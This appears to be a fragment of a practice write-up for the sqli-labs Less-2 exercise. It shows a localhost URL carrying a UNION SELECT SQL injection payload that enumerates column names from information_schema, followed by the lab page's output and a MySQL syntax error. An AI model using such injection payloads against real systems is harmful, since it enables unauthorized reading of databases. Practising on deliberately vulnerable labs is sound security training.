 127.0.0.1/sqli-labs-master/Less-2/?id=111 union select 1,group_concat(column_name),3 from information_schema.col
Welcome Dhakkan
SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,g
information_schema.columns where table_name='' at line 1